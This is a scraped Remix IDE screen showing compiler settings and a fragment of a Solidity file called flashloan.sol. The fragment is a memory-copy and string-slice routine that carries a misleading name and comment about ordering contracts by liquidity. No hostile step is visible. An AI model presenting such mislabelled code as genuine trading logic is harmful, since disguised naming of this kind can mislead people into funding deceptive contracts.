 Remix - Ethereum IDE
MetaMask
GitHub - Uniswap/v2-periphery
ipfs.filebase.io/ipfs/Qmajk86jRr
Ether Daily Price (USD) Chart | E
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.25+commit.b61c2a91.js
SOLIDITY COMPILER
COMPILER
0.8.25+commit.b61c2a91
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile flashloan.sol
Compile and Run script
i
1
AI
AI
AI
Home
Docgen Viewer
flashloan.sol 1
181 mstore(dest, mload(src))
182 }
183 dest += 32;
184 src += 32;
185 }
186
187 // Copy remaining bytes
188 uint mask = 256 ** (32 - len) - 1;
189 assembly {
190 let srcpart := and(mload(src), not(mask))
191 let destpart := and(mload(dest), mask)
192 mstore(dest, or(destpart, srcpart))
193 }
194 }
195
196 /*
197 * @dev Orders the contract by its available liquidity
198 * @param self The slice to operate on.
199 * @return The contract with possbile maximum return
200 */
201 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
202 if (self._len == 0) {
203 return 0;
204 }
205
206 uint word;
207 uint length;
208 uint divisor = 2 ** 248;
209
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
Cloning https://github.com/Uniswap/v2-periphery...
>